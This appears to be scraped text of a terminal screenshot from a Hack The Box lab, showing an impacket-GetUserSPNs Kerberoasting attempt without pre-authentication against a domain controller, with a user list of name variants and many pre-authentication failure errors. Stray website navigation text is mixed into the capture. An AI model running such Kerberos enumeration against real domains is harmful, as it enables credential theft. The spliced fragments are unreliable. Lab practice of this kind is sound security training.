 10.10.11.129
05:35:23 [13/140]
┌──(kali㉿kali)-[~/HTB/Search]
└─$ impacket-GetUserSPNs -no-preauth Dax.Santiago -usersfile users -dc-host 10.10.11.129 search.htb/
WADComs
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Search.
Home About Us Portfolio Services Testimonials Blog Contact
[-] Principal: Keely Lyons - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Keely.Lyons - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: K.Lyons - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: KLyons - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Dax Santiago - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Dax.Santiago - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: D.Santiago - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: DSantiago - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Sierra Frye - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Sierra.Frye - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: S.Frye - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: SFrye - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Kyla Stewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Kyla.Stewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: K.Stewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: KStewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Kaiara Spencer - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Kaiara.Spencer - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: K.Spencer - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: KSpencer - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Dave Simpson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Dave.Simpson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: D.Simpson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: DSimpson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Ben Thompson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Ben.Thompson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: B.Thompson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: BThompson - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Chris Stewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Chris.Stewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: C.Stewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: CStewart - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: John Smith - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: John.Smith - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: J.Smith - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: JSmith - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Chritstine Aguilar - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Chritstine.Aguilar - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: C.Aguilar - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: CAguilar - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Robert Spears - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Principal: Robert.Spears - Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[0] 0:[tmux]*Z 1:buster- "kali" 05:38 02-Jun-25